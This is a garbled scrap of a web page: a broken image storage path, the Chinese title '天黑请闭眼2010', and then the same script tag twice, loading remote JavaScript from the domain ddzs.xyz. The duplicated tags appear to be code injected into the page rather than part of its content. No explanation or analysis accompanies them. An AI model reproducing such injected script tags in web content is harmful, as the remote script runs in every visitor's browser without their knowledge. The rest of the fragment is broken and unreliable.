 天黑请闭眼2010<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>